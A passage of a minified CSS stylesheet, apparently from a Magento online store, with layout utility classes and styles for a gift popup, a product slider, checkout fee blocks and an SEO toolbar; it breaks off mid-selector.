awafptcuk-fade-top{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-bottom{0%{opacity:0;transform:translateY(100%)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-left{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-right{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-top-small{0%{opacity:0;transform:translateY(-10px)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-bottom-small{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-left-small{0%{opacity:0;transform:translateX(-10px)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-right-small{0%{opacity:0;transform:translateX(10px)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-top-medium{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-bottom-medium{0%{opacity:0;transform:translateY(50px)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-left-medium{0%{opacity:0;transform:translateX(-50px)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-right-medium{0%{opacity:0;transform:translateX(50px)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-scale-02{0%{opacity:0;transform:scale(.2)}100%{opacity:1;transform:scale(1)}}@keyframes awafptcuk-fade-scale-18{0%{opacity:0;transform:scale(1.8)}100%{opacity:1;transform:scale(1)}}@keyframes awafptcuk-scale-kenburns{0%{transform:scale(1)}100%{transform:scale(1.2)}}@keyframes awafptcuk-shake{0%,100%{transform:translateX(0)}10%{transform:translateX(-9px)}20%{transform:translateX(8px)}30%{transform:translateX(-7px)}40%{transform:translateX(6px)}50%{transform:translateX(-5px)}60%{transform:translateX(4px)}70%{transform:translateX(-3px)}80%{transform:translateX(2px)}90%{transform:translateX(-1px)}}[class*=awafptcuk-child-width]>*{box-sizing:border-box;width:100%}.awafptcuk-child-width-1-2>*{width:50%}.awafptcuk-child-width-1-3>*{width:calc(100%*1/3.001)}.awafptcuk-child-width-1-4>*{width:25%}.awafptcuk-child-width-1-5>*{width:20%}.awafptcuk-child-width-1-6>*{width:calc(100%*1/6.001)}.awafptcuk-child-width-auto>*{width:auto}.awafptcuk-child-width-expand>:not([class*=awafptcuk-width]){flex:1;min-width:1px}@media (min-width:640px){.awafptcuk-child-width-1-1\@s>*{width:100%}.awafptcuk-child-width-1-2\@s>*{width:50%}.awafptcuk-child-width-1-3\@s>*{width:calc(100%*1/3.001)}.awafptcuk-child-width-1-4\@s>*{width:25%}.awafptcuk-child-width-1-5\@s>*{width:20%}.awafptcuk-child-width-1-6\@s>*{width:calc(100%*1/6.001)}.awafptcuk-child-width-auto\@s>*{width:auto}.awafptcuk-child-width-expand\@s>:not([class*=awafptcuk-width]){flex:1;min-width:1px}}@media (min-width:960px){.awafptcuk-child-width-1-1\@m>*{width:100%}.awafptcuk-child-width-1-2\@m>*{width:50%}.awafptcuk-child-width-1-3\@m>*{width:calc(100%*1/3.001)}.awafptcuk-child-width-1-4\@m>*{width:25%}.awafptcuk-child-width-1-5\@m>*{width:20%}.awafptcuk-child-width-1-6\@m>*{width:calc(100%*1/6.001)}.awafptcuk-child-width-auto\@m>*{width:auto}.awafptcuk-child-width-expand\@m>:not([class*=awafptcuk-width]){flex:1;min-width:1px}}@media (min-width:1200px){.awafptcuk-child-width-1-1\@l>*{width:100%}.awafptcuk-child-width-1-2\@l>*{width:50%}.awafptcuk-child-width-1-3\@l>*{width:calc(100%*1/3.001)}.awafptcuk-child-width-1-4\@l>*{width:25%}.awafptcuk-child-width-1-5\@l>*{width:20%}.awafptcuk-child-width-1-6\@l>*{width:calc(100%*1/6.001)}.awafptcuk-child-width-auto\@l>*{width:auto}.awafptcuk-child-width-expand\@l>:not([class*=awafptcuk-width]){flex:1;min-width:1px}}@media (min-width:1600px){.awafptcuk-child-width-1-1\@xl>*{width:100%}.awafptcuk-child-width-1-2\@xl>*{width:50%}.awafptcuk-child-width-1-3\@xl>*{width:calc(100%*1/3.001)}.awafptcuk-child-width-1-4\@xl>*{width:25%}.awafptcuk-child-width-1-5\@xl>*{width:20%}.awafptcuk-child-width-1-6\@xl>*{width:calc(100%*1/6.001)}.awafptcuk-child-width-auto\@xl>*{width:auto}.awafptcuk-child-width-expand\@xl>:not([class*=awafptcuk-width]){flex:1;min-width:1px}}[class*=awafptcuk-width]{box-sizing:border-box;width:100%;max-width:100%}.awafptcuk-width-1-2{width:50%}.awafptcuk-width-1-3{width:calc(100%*1/3.001)}.awafptcuk-width-2-3{width:calc(100%*2/3.001)}.awafptcuk-width-1-4{width:25%}.awafptcuk-width-3-4{width:75%}.awafptcuk-width-1-5{width:20%}.awafptcuk-width-2-5{width:40%}.awafptcuk-width-3-5{width:60%}.awafptcuk-width-4-5{width:80%}.awafptcuk-width-1-6{width:calc(100%*1/6.001)}.awafptcuk-width-5-6{width:calc(100%*5/6.001)}.awafptcuk-width-small{width:150px}.awafptcuk-width-medium{width:300px}.awafptcuk-width-large{width:450px}.awafptcuk-width-xlarge{width:600px}.awafptcuk-width-xxlarge{width:750px}.awafptcuk-width-auto{width:auto}.awafptcuk-width-expand{flex:1;min-width:1px}@media (min-width:640px){.awafptcuk-width-1-1\@s{width:100%}.awafptcuk-width-1-2\@s{width:50%}.awafptcuk-width-1-3\@s{width:calc(100%*1/3.001)}.awafptcuk-width-2-3\@s{width:calc(100%*2/3.001)}.awafptcuk-width-1-4\@s{width:25%}.awafptcuk-width-3-4\@s{width:75%}.awafptcuk-width-1-5\@s{width:20%}.awafptcuk-width-2-5\@s{width:40%}.awafptcuk-width-3-5\@s{width:60%}.awafptcuk-width-4-5\@s{width:80%}.awafptcuk-width-1-6\@s{width:calc(100%*1/6.001)}.awafptcuk-width-5-6\@s{width:calc(100%*5/6.001)}.awafptcuk-width-small\@s{width:150px}.awafptcuk-width-medium\@s{width:300px}.awafptcuk-width-large\@s{width:450px}.awafptcuk-width-xlarge\@s{width:600px}.awafptcuk-width-xxlarge\@s{width:750px}.awafptcuk-width-auto\@s{width:auto}.awafptcuk-width-expand\@s{flex:1;min-width:1px}}@media (min-width:960px){.awafptcuk-width-1-1\@m{width:100%}.awafptcuk-width-1-2\@m{width:50%}.awafptcuk-width-1-3\@m{width:calc(100%*1/3.001)}.awafptcuk-width-2-3\@m{width:calc(100%*2/3.001)}.awafptcuk-width-1-4\@m{width:25%}.awafptcuk-width-3-4\@m{width:75%}.awafptcuk-width-1-5\@m{width:20%}.awafptcuk-width-2-5\@m{width:40%}.awafptcuk-width-3-5\@m{width:60%}.awafptcuk-width-4-5\@m{width:80%}.awafptcuk-width-1-6\@m{width:calc(100%*1/6.001)}.awafptcuk-width-5-6\@m{width:calc(100%*5/6.001)}.awafptcuk-width-small\@m{width:150px}.awafptcuk-width-medium\@m{width:300px}.awafptcuk-width-large\@m{width:450px}.awafptcuk-width-xlarge\@m{width:600px}.awafptcuk-width-xxlarge\@m{width:750px}.awafptcuk-width-auto\@m{width:auto}.awafptcuk-width-expand\@m{flex:1;min-width:1px}}@media (min-width:1200px){.awafptcuk-width-1-1\@l{width:100%}.awafptcuk-width-1-2\@l{width:50%}.awafptcuk-width-1-3\@l{width:calc(100%*1/3.001)}.awafptcuk-width-2-3\@l{width:calc(100%*2/3.001)}.awafptcuk-width-1-4\@l{width:25%}.awafptcuk-width-3-4\@l{width:75%}.awafptcuk-width-1-5\@l{width:20%}.awafptcuk-width-2-5\@l{width:40%}.awafptcuk-width-3-5\@l{width:60%}.awafptcuk-width-4-5\@l{width:80%}.awafptcuk-width-1-6\@l{width:calc(100%*1/6.001)}.awafptcuk-width-5-6\@l{width:calc(100%*5/6.001)}.awafptcuk-width-small\@l{width:150px}.awafptcuk-width-medium\@l{width:300px}.awafptcuk-width-large\@l{width:450px}.awafptcuk-width-xlarge\@l{width:600px}.awafptcuk-width-xxlarge\@l{width:750px}.awafptcuk-width-auto\@l{width:auto}.awafptcuk-width-expand\@l{flex:1;min-width:1px}}@media (min-width:1600px){.awafptcuk-width-1-1\@xl{width:100%}.awafptcuk-width-1-2\@xl{width:50%}.awafptcuk-width-1-3\@xl{width:calc(100%*1/3.001)}.awafptcuk-width-2-3\@xl{width:calc(100%*2/3.001)}.awafptcuk-width-1-4\@xl{width:25%}.awafptcuk-width-3-4\@xl{width:75%}.awafptcuk-width-1-5\@xl{width:20%}.awafptcuk-width-2-5\@xl{width:40%}.awafptcuk-width-3-5\@xl{width:60%}.awafptcuk-width-4-5\@xl{width:80%}.awafptcuk-width-1-6\@xl{width:calc(100%*1/6.001)}.awafptcuk-width-5-6\@xl{width:calc(100%*5/6.001)}.awafptcuk-width-small\@xl{width:150px}.awafptcuk-width-medium\@xl{width:300px}.awafptcuk-width-large\@xl{width:450px}.awafptcuk-width-xlarge\@xl{width:600px}.awafptcuk-width-xxlarge\@xl{width:750px}.awafptcuk-width-auto\@xl{width:auto}.awafptcuk-width-expand\@xl{flex:1;min-width:1px}}.awafptcuk-panel{position:relative;box-sizing:border-box}.awafptcuk-panel:before,.awafptcuk-panel:after{content:"";display:table}.awafptcuk-panel:after{clear:both}.awafptcuk-panel>:last-child{margin-bottom:0}.awafptcuk-panel-scrollable{height:170px;padding:10px;border:1px solid #e5e5e5;overflow:auto;-webkit-overflow-scrolling:touch;resize:both}.awafptcuk-clearfix:before{content:"";display:table-cell}.awafptcuk-clearfix:after{content:"";display:table;clear:both}.awafptcuk-float-left{float:left}.awafptcuk-float-right{float:right}[class*=awafptcuk-float-]{max-width:100%}.awafptcuk-overflow-hidden{overflow:hidden}.awafptcuk-overflow-auto{overflow:auto;-webkit-overflow-scrolling:touch}.awafptcuk-overflow-auto>:last-child{margin-bottom:0}.awafptcuk-resize{resize:both}.awafptcuk-resize-vertical{resize:vertical}.awafptcuk-display-block{display:block !important}.awafptcuk-display-inline{display:inline !important}.awafptcuk-display-inline-block{display:inline-block !important}[class*=awafptcuk-inline]{display:inline-block;position:relative;max-width:100%;vertical-align:middle;-webkit-backface-visibility:hidden}.awafptcuk-inline-clip{overflow:hidden}.awafptcuk-preserve-width,.awafptcuk-preserve-width audio,.awafptcuk-preserve-width canvas,.awafptcuk-preserve-width img,.awafptcuk-preserve-width svg,.awafptcuk-preserve-width video{max-width:none}.awafptcuk-responsive-width,.awafptcuk-responsive-height{box-sizing:border-box}.awafptcuk-responsive-width{max-width:100% !important;height:auto}.awafptcuk-responsive-height{max-height:100%;width:auto;max-width:none}.awafptcuk-border-circle{border-radius:50%}.awafptcuk-border-pill{border-radius:500px}.awafptcuk-border-rounded{border-radius:5px}.awafptcuk-inline-clip[class*=awafptcuk-border-]{-webkit-transform:translateZ(0)}.awafptcuk-box-shadow-small{box-shadow:0 2px 8px rgba(0,0,0,.08)}.awafptcuk-box-shadow-medium{box-shadow:0 5px 15px rgba(0,0,0,.08)}.awafptcuk-box-shadow-large{box-shadow:0 14px 25px rgba(0,0,0,.16)}.awafptcuk-box-shadow-xlarge{box-shadow:0 28px 50px rgba(0,0,0,.16)}[class*=awafptcuk-box-shadow-hover]{transition:box-shadow .1s ease-in-out}.awafptcuk-box-shadow-hover-small:hover{box-shadow:0 2px 8px rgba(0,0,0,.08)}.awafptcuk-box-shadow-hover-medium:hover{box-shadow:0 5px 15px rgba(0,0,0,.08)}.awafptcuk-box-shadow-hover-large:hover{box-shadow:0 14px 25px rgba(0,0,0,.16)}.awafptcuk-box-shadow-hover-xlarge:hover{box-shadow:0 28px 50px rgba(0,0,0,.16)}@supports (filter:blur(0)){.awafptcuk-box-shadow-bottom{display:inline-block;position:relative;max-width:100%;vertical-align:middle}.awafptcuk-box-shadow-bottom:before{content:'';position:absolute;bottom:-30px;left:0;right:0;height:30px;border-radius:100%;background:#444;filter:blur(20px)}.awafptcuk-box-shadow-bottom>*{position:relative}}.awafptcuk-dropcap:first-letter ,.awafptcuk-dropcap>p:first-of-type:first-letter {display:block;margin-right:10px;float:left;font-size:4.5em;line-height:1}@-moz-document url-prefix(){.awafptcuk-dropcap:first-letter ,.awafptcuk-dropcap>p:first-of-type:first-letter {margin-top:1.1%}}@supports (-ms-ime-align:auto){.awafptcuk-dropcap>p:first-of-type:first-letter {font-size:1em}}.awafptcuk-logo{font-size:1.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;color:#666;text-decoration:none}.awafptcuk-logo:hover,.awafptcuk-logo:focus{color:#666;outline:none;text-decoration:none}.awafptcuk-logo-inverse{display:none}.awafptcuk-disabled{pointer-events:none}.awafptcuk-drag,.awafptcuk-drag *{cursor:move}.awafptcuk-drag iframe{pointer-events:none}.awafptcuk-dragover{box-shadow:0 0 20px rgba(100,100,100,.3)}.awafptcuk-blend-multiply{mix-blend-mode:multiply}.awafptcuk-blend-screen{mix-blend-mode:screen}.awafptcuk-blend-overlay{mix-blend-mode:overlay}.awafptcuk-blend-darken{mix-blend-mode:darken}.awafptcuk-blend-lighten{mix-blend-mode:lighten}.awafptcuk-blend-color-dodge{mix-blend-mode:color-dodge}.awafptcuk-blend-color-burn{mix-blend-mode:color-burn}.awafptcuk-blend-hard-light{mix-blend-mode:hard-light}.awafptcuk-blend-soft-light{mix-blend-mode:soft-light}.awafptcuk-blend-difference{mix-blend-mode:difference}.awafptcuk-blend-exclusion{mix-blend-mode:exclusion}.awafptcuk-blend-hue{mix-blend-mode:hue}.awafptcuk-blend-saturation{mix-blend-mode:saturation}.awafptcuk-blend-color{mix-blend-mode:color}.awafptcuk-blend-luminosity{mix-blend-mode:luminosity}.awafptcuk-transform-center{transform:translate(-50%,-50%)}.awafptcuk-transform-origin-top-left{transform-origin:0 0}.awafptcuk-transform-origin-top-center{transform-origin:50% 0}.awafptcuk-transform-origin-top-right{transform-origin:100% 0}.awafptcuk-transform-origin-center-left{transform-origin:0 50%}.awafptcuk-transform-origin-center-right{transform-origin:100% 50%}.awafptcuk-transform-origin-bottom-left{transform-origin:0 100%}.awafptcuk-transform-origin-bottom-center{transform-origin:50% 100%}.awafptcuk-transform-origin-bottom-right{transform-origin:100% 100%}.awafptcuk-flex{display:flex}.awafptcuk-flex-inline{display:inline-flex}.awafptcuk-flex:before,.awafptcuk-flex:after,.awafptcuk-flex-inline:before,.awafptcuk-flex-inline:after{display:none}.awafptcuk-flex-left{justify-content:flex-start}.awafptcuk-flex-center{justify-content:center}.awafptcuk-flex-right{justify-content:flex-end}.awafptcuk-flex-between{justify-content:space-between}.awafptcuk-flex-around{justify-content:space-around}@media (min-width:640px){.awafptcuk-flex-left\@s{justify-content:flex-start}.awafptcuk-flex-center\@s{justify-content:center}.awafptcuk-flex-right\@s{justify-content:flex-end}.awafptcuk-flex-between\@s{justify-content:space-between}.awafptcuk-flex-around\@s{justify-content:space-around}}@media (min-width:960px){.awafptcuk-flex-left\@m{justify-content:flex-start}.awafptcuk-flex-center\@m{justify-content:center}.awafptcuk-flex-right\@m{justify-content:flex-end}.awafptcuk-flex-between\@m{justify-content:space-between}.awafptcuk-flex-around\@m{justify-content:space-around}}@media (min-width:1200px){.awafptcuk-flex-left\@l{justify-content:flex-start}.awafptcuk-flex-center\@l{justify-content:center}.awafptcuk-flex-right\@l{justify-content:flex-end}.awafptcuk-flex-between\@l{justify-content:space-between}.awafptcuk-flex-around\@l{justify-content:space-around}}@media (min-width:1600px){.awafptcuk-flex-left\@xl{justify-content:flex-start}.awafptcuk-flex-center\@xl{justify-content:center}.awafptcuk-flex-right\@xl{justify-content:flex-end}.awafptcuk-flex-between\@xl{justify-content:space-between}.awafptcuk-flex-around\@xl{justify-content:space-around}}.awafptcuk-flex-stretch{align-items:stretch}.awafptcuk-flex-top{align-items:flex-start}.awafptcuk-flex-middle{align-items:center}.awafptcuk-flex-bottom{align-items:flex-end}.awafptcuk-flex-row{flex-direction:row}.awafptcuk-flex-row-reverse{flex-direction:row-reverse}.awafptcuk-flex-column{flex-direction:column}.awafptcuk-flex-column-reverse{flex-direction:column-reverse}.awafptcuk-flex-nowrap{flex-wrap:nowrap}.awafptcuk-flex-wrap{flex-wrap:wrap}.awafptcuk-flex-wrap-reverse{flex-wrap:wrap-reverse}.awafptcuk-flex-wrap-stretch{align-content:stretch}.awafptcuk-flex-wrap-top{align-content:flex-start}.awafptcuk-flex-wrap-middle{align-content:center}.awafptcuk-flex-wrap-bottom{align-content:flex-end}.awafptcuk-flex-wrap-between{align-content:space-between}.awafptcuk-flex-wrap-around{align-content:space-around}.awafptcuk-flex-first{order:-1}.awafptcuk-flex-last{order:99}@media (min-width:640px){.awafptcuk-flex-first\@s{order:-1}.awafptcuk-flex-last\@s{order:99}}@media (min-width:960px){.awafptcuk-flex-first\@m{order:-1}.awafptcuk-flex-last\@m{order:99}}@media (min-width:1200px){.awafptcuk-flex-first\@l{order:-1}.awafptcuk-flex-last\@l{order:99}}@media (min-width:1600px){.awafptcuk-flex-first\@xl{order:-1}.awafptcuk-flex-last\@xl{order:99}}.awafptcuk-flex-none{flex:none}.awafptcuk-flex-auto{flex:auto}.awafptcuk-flex-1{flex:1}[hidden],.awafptcuk-hidden{display:none !important}@media (min-width:640px){.awafptcuk-hidden\@s{display:none !important}}@media (min-width:960px){.awafptcuk-hidden\@m{display:none !important}}@media (min-width:1200px){.awafptcuk-hidden\@l{display:none !important}}@media (min-width:1600px){.awafptcuk-hidden\@xl{display:none !important}}@media (max-width:639px){.awafptcuk-visible\@s{display:none !important}}@media (max-width:959px){.awafptcuk-visible\@m{display:none !important}}@media (max-width:1199px){.awafptcuk-visible\@l{display:none !important}}@media (max-width:1599px){.awafptcuk-visible\@xl{display:none !important}}.awafptcuk-invisible{visibility:hidden !important}.awafptcuk-visible-toggle:not(:hover):not(.awafptcuk-hover) .awafptcuk-hidden-hover:not(:focus){position:absolute !important;width:0 !important;height:0 !important;padding:0 !important;margin:0 !important;overflow:hidden !important}.awafptcuk-visible-toggle:not(:hover):not(.awafptcuk-hover) .awafptcuk-invisible-hover:not(:focus){opacity:0 !important}@media (pointer:coarse){.awafptcuk-hidden-touch{display:none !important}}.awafptcuk-hidden-notouch{display:none !important}@media (pointer:coarse){.awafptcuk-hidden-notouch{display:block !important}}.awafptcuk-light .awafptcuk-grid-divider>:not(.awafptcuk-first-column):before{border-left-color:rgba(255,255,255,.2)}.awafptcuk-light .awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{border-top-color:rgba(255,255,255,.2)}.awafptcuk-light .awafptcuk-slidenav{color:rgba(255,255,255,.7)}.awafptcuk-light .awafptcuk-slidenav:hover,.awafptcuk-light .awafptcuk-slidenav:focus{color:rgba(255,255,255,.95)}.awafptcuk-light .awafptcuk-slidenav:active{color:rgba(255,255,255,.7)}.awafptcuk-light .awafptcuk-dotnav>*>*{background-color:rgba(255,255,255,.5)}.awafptcuk-light .awafptcuk-dotnav>*>:hover,.awafptcuk-light .awafptcuk-dotnav>*>:focus{background-color:rgba(255,255,255,.9)}.awafptcuk-light .awafptcuk-dotnav>*>:active{background-color:rgba(255,255,255,.5)}.awafptcuk-light .awafptcuk-dotnav>.awafptcuk-active>*{background-color:rgba(255,255,255,.9)}.awafptcuk-light .awafptcuk-logo{color:rgba(255,255,255,.7)}.awafptcuk-light .awafptcuk-logo:hover,.awafptcuk-light .awafptcuk-logo:focus{color:rgba(255,255,255,.7)}.awafptcuk-light .awafptcuk-logo>:not(.awafptcuk-logo-inverse):not(:only-of-type){display:none}.awafptcuk-light .awafptcuk-logo-inverse{display:inline}.aw-afptc__main-popup .modal-header{padding:0}.aw-afptc__main-popup .modal-header .action-close{padding:0;right:20px;top:20px}.aw-afptc__main-popup .modal-content{padding:20px 40px}.aw-afptc__main-popup .modal-inner-wrap{max-width:580px;width:90%}.aw-afptc__main-popup .modal-inner-wrap.aw-afptc-col-1{max-width:335px}.aw-afptc__main-popup .modal-inner-wrap.aw-afptc-col-2{max-width:580px}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #00699d}@media only screen and (max-width:360px){.aw-afptc__main-popup .modal-inner-wrap{max-width:295px !important}.aw-afptc__main-popup .modal-content{padding:20px !important}}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0,0,0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:32px}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 8px;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:8px;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active button:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0,-50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.amexfee-block-content>.title.amexfee-title{position:relative;padding:10px 40px 10px 0;text-decoration:none;font-weight:600;cursor:pointer}.amexfee-block-content>.title.amexfee-title:after{position:absolute;top:50%;right:0;display:inline-block;margin:0;width:12px;height:12px;background:url([data-uri]) no-repeat center/contain;content:'';cursor:pointer;transform:translateY(-50%)}.amexfee-block-content.active>.title.amexfee-title:after{background:url([data-uri]) no-repeat center/contain;content:''}.amexfee-block-content.-cart>.title.amexfee-title{margin-bottom:0;border-top:1px solid #ccc}.amexfee-block-content.-cart>.title.amexfee-title:after{content:''}.amexfee-block-content.-checkout>.title.amexfee-title{margin-bottom:10px;border-bottom:1px solid #ccc;font-weight:300;font-size:18px}.amexfee-item-element._required .amexfee-title:after{margin:0 0 0 5px;color:#e02b27;content:'*';font-size:1.2rem}.amexfee-form-container>.amexfee-fieldset .amexfee-title{margin-bottom:5px;font-weight:700}.amexfee-form-container .amexfee-input{float:left}.amexfee-form-container .amexfee-input+.amexfee-label{display:block;overflow:hidden;margin:0}.amexfee-collapsible-block{cursor:pointer}.amexfee-collapsible-block>.amount.amexfee-amount,.opc-block-summary .amexfee-collapsible-block>.amount.amexfee-amount,.opc-block-summary .amexfee-collapsible-block>.mark.amexfee-mark,.amexfee-collapsible-block>.mark.amexfee-mark{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.amexfee-collapsible-block>.amount.amexfee-amount,.opc-block-summary .amexfee-collapsible-block>.amount.amexfee-amount{position:relative;padding-right:20px}.amexfee-collapsible-block>.amount.amexfee-amount:after,.opc-block-summary .amexfee-collapsible-block>.amount.amexfee-amount:after{position:absolute;top:50%;right:3px;display:inline-block;width:12px;height:12px;background:url([data-uri]) no-repeat center/contain;content:'';cursor:pointer;transform:translateY(-50%)}.amexfee-collapsible-block.-expanded>.amount.amexfee-amount,.amexfee-collapsible-block.-expanded>.mark.amexfee-mark{border-bottom:0}.amexfee-collapsible-block.-expanded>.amount.amexfee-amount:after,.opc-block-summary .amexfee-collapsible-block.-expanded>.amount.amexfee-amount:after{transform:translateY(-50%) rotateZ(180deg)}.amexfee-totals-details{display:none}.amexfee-totals-details.-show{display:table-row;border-bottom:1px solid #ccc}.amskit-toolbar-wrap{background:#fff;border-radius:10px;bottom:10px;box-shadow:0 4px 10px rgba(0,0,0,.25);left:3%;position:fixed;width:300px;z-index:9999}.amskit-toolbar-wrap.-open:after{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 35%,#fff);bottom:15px;content:'';height:25px;left:0;pointer-events:none;position:absolute;width:100%}.amskit-toolbar-wrap.-open{padding-bottom:15px}.amskit-toolbar-box{background:#e4e4e4;border-radius:10px;box-sizing:border-box;cursor:pointer;padding:10px 20px}.amskit-toolbar-box.-open{border-radius:10px 10px 0 0;cursor:auto}.amskit-toolbar-box>.amskit-title{color:#000;display:inline-block;font-size:18px;font-weight:600;line-height:30px}.amskit-toolbar-box>.amskit-title:before{content:'';display:inline-block;height:30px;margin-right:10px;background:url([data-uri]) no-repeat center;vertical-align:top;width:30px}.amskit-toolbar-box>.amskit-arrow{background:url([data-uri]) no-repeat center;display:inline-block;float:right;height:30px;width:12px}.amskit-toolbar-box.-open>.amskit-arrow{cursor:pointer;transform:rotate(180deg)}.amskit-toolbar-content{background:#fff;box-sizing:border-box;color:#000;font-size:14px;max-height:75vh;padding:10px;overflow:auto}.amskit-toolbar-content .amskit-table{table-layout:fixed}.amskit-toolbar-content .amskit-content-header{border-bottom:1px solid #e4e4e4;display:flex;justify-content:space-between;padding:0 0 1rem}.amskit-toolbar-content .amskit-title{font-size:16px;font-weight:600;margin:10px}.amskit-toolbar-content>.amskit-background{background:#f6f6f6;margin:5px -10px 25px;padding:10px}.amskit-toolbar-content .amskit-cell{word-break:break-word;word-wrap:break-word}.amskit-toolbar-content .amskit-cell.-indent{padding-left:35px}.amskit-toolbar-content .amskit-description{color:#adadad;font-size:12px}.amskit-toolbar-content .amskit-description.-headings{padding-left:25px}.amskit-toolbar-content .amskit-icon{padding-left:25px;position:relative}.amskit-toolbar-content .amskit-icon:before{content:'';display:inline-block;height:18px;left:0;position:absolute;width:18px}.amskit-toolbar-content .amskit-icon.-warning:before{background:url([data-uri]) no-repeat center}.amskit-toolbar-content .amskit-icon.-normal:before{background:url([data-uri]) no-repeat center}.amskit-headings-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amskit-headings-wrap>.amskit-item{margin-bottom:5px;margin-left:8px;text-align:center}.amskit-headings-wrap .amskit-head{text-transform:uppercase}.amskit-page-links{list-style:none;margin:0;padding:0}.amskit-page-links>.amskit-item{padding-left:10px;position:relative}.amskit-page-links>.amskit-item:before{background:55b 4ff;border-radius:50%;content:'';display:inline-block;height:5px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:5px}.amskit-page-links .amskit-label{display:inline-block;width:80%}.amskit-separator-wrap{background:#c4c4c4;height:1px;margin:15px 0;position:relative}.amskit-separator-wrap~.amskit-url{display:none}.amskit-separator-wrap>.amskit-button{background:#fff;border:1px solid #c4c4c4;border-radius:20px;color:#c4c4c4;cursor:pointer;font-size:10px;height:20px;left:50%;line-height:20px;-ms-transform:translate(-50%,-50%);padding:0 10px;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-webkit-transition:all .3s ease;transform:translate(-50%,-50%);transition:all .3s ease}.amskit-separator-wrap>.amskit-button:hover{border-color:#1787e0;color:#1787e0}@media (min-width:480px){.amskit-toolbar-wrap.-open{width:450px}.amskit-page-links .amskit-label{width:55%}}.amrates-shipping-rates 